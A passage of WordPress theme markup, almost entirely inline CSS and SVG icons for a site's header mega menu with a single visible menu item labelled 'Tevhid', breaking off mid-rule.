<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_37{display:inline-block}.tdi_37 .tdb-menu>li>a,.tdi_37 .td-subcat-more{padding:0 14px;color:#ffffff}.tdi_37 .tdb-menu>li .tdb-menu-sep,.tdi_37 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_37 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_37 .td-subcat-more .tdb-menu-more-subicon-svg svg{width:14px}.tdi_37 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_37 .td-subcat-more .tdb-menu-more-subicon{margin-left:8px;top:0px}.tdi_37 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_37 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_37 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_37 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_37 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_37 .tdb-menu>li>a,.tdi_37 .td-subcat-more,.tdi_37 .td-subcat-more>.tdb-menu-item-text{font-family:Poppins!important;font-size:16px!important;line-height:60px!important;font-weight:500!important;text-transform:none!important;letter-spacing:1px!important}.tdi_37 .tdb-normal-menu ul ul,.tdi_37 .td-pulldown-filter-list .sub-menu{margin-top:-18px}.tdi_37 .tdb-menu .tdb-normal-menu ul,.tdi_37 .td-pulldown-filter-list,.tdi_37 .td-pulldown-filter-list .sub-menu{padding:18px 0;box-shadow:0px 3px 16px 0px rgba(0,0,0,0.2)}.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:8px 28px}.tdi_37 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon{right:auto}.tdi_37 .tdb-normal-menu ul .tdb-menu-item>a .tdb-menu-item-text{display:inline-block}.tdi_37 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_37 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{margin-top:2px}.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_37 .td-pulldown-filter-list li a{font-family:Poppins!important;font-size:14px!important;font-weight:400!important;letter-spacing:1.1px!important}.tdi_37:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_37 .tdb-mega-menu .sub-menu>li{max-width:1220px!important}.tdi_37 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_37 .tdb-mega-menu .tdb_header_mega_menu{margin-left:0}.tdi_37 .tdb-menu .tdb-mega-menu .sub-menu>li{background-color:#ffffff;border-width:4px;border-color:#00a6d8;box-shadow:none}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_37 .tdb-menu>li>a,.tdi_37 .td-subcat-more,.tdi_37 .td-subcat-more>.tdb-menu-item-text{line-height:48px!important}.tdi_37 .tdb-mega-menu-page>.sub-menu>li{padding:30px 30px 25px}}@media (min-width:768px) and (max-width:1018px){.tdi_37 .tdb-menu>li>a,.tdi_37 .td-subcat-more{padding:0 8px}.tdi_37 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_37 .td-subcat-more .tdb-menu-more-subicon{margin-left:4px}.tdi_37 .tdb-menu>li>a,.tdi_37 .td-subcat-more,.tdi_37 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important;line-height:40px!important}.tdi_37 .tdb-menu .tdb-normal-menu ul,.tdi_37 .td-pulldown-filter-list,.tdi_37 .td-pulldown-filter-list .sub-menu{padding:15px 0}.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 25px}.tdi_37 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_37 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{margin-top:3px}.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_37 .td-pulldown-filter-list li a{font-size:12px!important}.tdi_37 .tdb-mega-menu-page>.sub-menu>li{padding:20px 20px 15px}}</style>
<style>.tdi_37 .tdb-menu>li.current-menu-item>a,.tdi_37 .tdb-menu>li.current-menu-ancestor>a,.tdi_37 .tdb-menu>li.current-category-ancestor>a,.tdi_37 .tdb-menu>li.current-page-ancestor>a,.tdi_37 .tdb-menu>li:hover>a,.tdi_37 .tdb-menu>li.tdb-hover>a,.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more{color:rgba(255,255,255,0.85)}.tdi_37 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:rgba(255,255,255,0.85)}.tdi_37 .tdb-menu>li>a:after,.tdi_37 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;height:0px;bottom:0px}</style>
<style>.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_37 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_37 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_37 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#e3382b}.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#e3382b}</style><div id=tdi_37 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><span class="tdb-sub-menu-icon tdb-sub-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M307.528 231.187c0 47.227-38.267 85.494-85.494 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.257 85.494 85.514zM597.494 231.187c0 47.227-38.246 85.494-85.484 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514s85.484 38.257 85.484 85.514zM887.47 231.187c0 47.227-38.257 85.494-85.494 85.494-47.217 0-85.514-38.257-85.514-85.494 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.257 85.494 85.514zM307.528 521.153c0 47.217-38.267 85.504-85.494 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.267 85.494 85.514zM597.494 521.153c0 47.217-38.246 85.504-85.484 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514s85.484 38.267 85.484 85.514zM887.47 521.153c0 47.217-38.257 85.504-85.494 85.504-47.217 0-85.514-38.277-85.514-85.504 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.267 85.494 85.514zM307.538 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504zM597.494 811.119c0 47.217-38.277 85.494-85.494 85.494s-85.494-38.277-85.494-85.494c0-47.217 38.277-85.494 85.494-85.494s85.494 38.277 85.494 85.494zM887.47 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504z"></path></svg></span></div><ul id="menu-tg-header-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat tdb-mega-menu-cats-first menu-item-107"><a href="#"><div class="tdb-menu-item-text">Tevhid</div><span class="tdb-sub-menu-icon tdb-sub-menu-icon-svg tdb-main-sub-menu-icon" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M307.528 231.187c0 47.227-38.267 85.494-85.494 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.257 85.494 85.514zM597.494 231.187c0 47.227-38.246 85.494-85.484 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514s85.484 38.257 85.484 85.514zM887.47 231.187c0 47.227-38.257 85.494-85.494 85.494-47.217 0-85.514-38.257-85.514-85.494 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.257 85.494 85.514zM307.528 521.153c0 47.217-38.267 85.504-85.494 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.267 85.494 85.514zM597.494 521.153c0 47.217-38.246 85.504-85.484 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514s85.484 38.267 85.484 85.514zM887.47 521.153c0 47.217-38.257 85.504-85.494 85.504-47.217 0-85.514-38.277-85.514-85.504 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.267 85.494 85.514zM307.538 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504zM597.494 811.119c0 47.217-38.277 85.494-85.494 85.494s-85.494-38.277-85.494-85.494c0-47.217 38.277-85.494 85.494-85.494s85.494 38.277 85.494 85.494zM887.47 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504z"></path></svg></span></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_40 td_with_ajax_pagination td-pb-border-top td-influencer-menu td_block_template_1"  data-td-block-uid="tdi_40" >
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_header_mega_menu{display:flex;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats{position:relative;padding:22px 0;width:200px;max-height:none;vertical-align:top;text-align:left;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats:before{content:'';position:absolute;top:0;right:0;width:100vw;height:100%;background-color:#fafafa;z-index:-1}.tdb_header_mega_menu .block-mega-child-cats:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border-width:0 1px 0 0;border-style:solid;border-color:#eaeaea}.tdb_header_mega_menu .block-mega-child-cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-width:1px 0;border-style:solid;border-color:transparent;z-index:99}.tdb_header_mega_menu .block-mega-child-cats .cur-sub-cat{background-color:#fff;color:var(--td_theme_color,#4db2ec);border-color:#eaeaea;z-index:99}.tdb_header_mega_menu .td-next-prev-wrap{text-align:left}.tdb_header_mega_menu .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.td-js-loaded .tdb_header_mega_menu .td-audio-player{visibility:inherit}.tdb-mega-modules-wrap{flex:1;padding:22px;display:flex;flex-direction:column;justify-content:space-between}.tdb-mega-modules-wrap .td_block_inner{*zoom:1}.tdb-mega-modules-wrap .td_block_inner:before,.tdb-mega-modules-wrap .td_block_inner:after{display:table;content:'';line-height:0}.tdb-mega-modules-wrap .td_block_inner:after{clear:both}.tdb_module_mm .td-author-photo{display:inline-block}.tdb_module_mm .td-author-photo,.tdb_module_mm .td-author-photo img{vertical-align:middle}.tdb_module_mm .td-module-meta-info{text-align:left}.tdi_40 .tdb-mega-modules-wrap{padding:20px}.tdi_40 .block-mega-child-cats{width:164px;padding:15px 0;text-align:center}.tdi_40 .block-mega-child-cats:after{border-width:0px}.tdi_40 .block-mega-child-cats a{padding:5px;border-width:0px;color:#000000;background:rgba(0,0,0,0);font-family:Poppins!important;font-size:13px!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_40 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:#444444;background:rgba(216,216,216,0)}.tdi_40:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_40:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_40.td-no-subcats .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_40.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_40 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_40 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_40 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_40 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:18px;margin-bottom:18px;display:flex;flex-direction:column}.tdi_40 .td_block_inner{margin-left:-10px;margin-right:-10px;display:flex;flex-wrap:wrap}.tdi_40 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_40 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto;background-color:#ffffff}.tdi_40 .entry-thumb{background-position:center 50%}.tdi_40 .td-image-wrap{padding-bottom:60%}.tdi_40 .td-image-container{display:block;order:0}.ie10 .tdi_40 .td-module-meta-info,.ie11 .tdi_40 .td-module-meta-info{flex:auto}.tdi_40 .td-post-vid-time{display:block}.tdi_40 .td-module-meta-info{padding:15px 0 0 0;border-color:#eaeaea}.tdi_40 .entry-title{margin:0 0 10px 0;font-family:Volkhov!important;font-size:18px!important;line-height:1.2!important;font-weight:500!important}.tdi_40 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_40 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_40 .td-post-category{margin:0px;padding:0px;background-color:rgba(255,255,255,0);color:#e3382b;font-family:Poppins!important;font-size:12px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important}.tdi_40 .td-post-category:not(.td-post-extra-category){display:none}.tdi_40 .td-author-date{display:inline}.tdi_40 .td-post-author-name{display:none}.tdi_40 .entry-review-stars{display:inline-block}.tdi_40 .td-icon-star,.tdi_40 .td-icon-star-empty,.tdi_40 .td-icon-star-half{font-size:15px}.tdi_40 .td-module-comments{display:none}.tdi_40 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_40.td_with_ajax_pagination .td-next-prev-wrap a{font-size:10px}.tdi_40.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_40:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#f7f7f7}.tdi_40 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#e3382b}.tdi_40 .td-module-title a{color:#0a0a0a}.tdi_40 .td_module_wrap:hover .td-module-title a{color:#666666!important}.tdi_40 .td-post-date,.tdi_40 .td-post-author-name span{color:#444444}.tdi_40.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_40 .td-load-more-wrap a{color:#000000;background-color:rgba(0,166,216,0.2);border-color:rgba(0,166,216,0.2)}.tdi_40.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_40.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_40.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_40 .td-load-more-wrap a:hover{color:#ffffff;background-color:#00a6d8!important;border-color:#00a6d8!important;border-color:#00a6d8!important}.tdi_40.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_40.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#ffffff}.tdi_40 .td-editor-date,.tdi_40 .td-editor-date .td-post-author-name,.tdi_40 .td-module-comments a{font-family:Poppins!important;font-size:12px!important;font-weight:500!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_40 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_40 .tdb-mega-modules-wrap{padding:30px 30px 25px}.tdi_40 .block-mega-child-cats{padding:11px 14px 10px}.tdi_40 .block-mega-child-cats a{padding:4px 12px 0}.tdi_40 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_40 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_40 .td_module_wrap .td-module-container:before{display:block!important}.tdi_40 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_40 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_40 .td-module-container:before{bottom:-18px}.tdi_40 .td-module-meta-info{padding:20px 0 0 0}.tdi_40 .entry-title{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_40 .tdb-mega-modules-wrap{padding:20px 20px 15px}.tdi_40 .block-mega-child-cats{padding:11px 14px 10px}.tdi_40 .block-mega-child-cats a{padding:4px 12px 0;font-size:12px!important;letter-spacing:1px!important}.tdi_40 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-left:7.5px;padding-right:7.5px;padding-bottom:18px;margin-bottom:18px}.tdi_40 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_40 .td_module_wrap .td-module-container:before{display:block!important}.tdi_40 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_40 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_40 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_40 .td-module-container:before{bottom:-18px}.tdi_40 .td-post-date,.tdi_40 .td-post-author-name span{display:none}.tdi_40 .entry-title{font-size:15px!important}.tdi_40 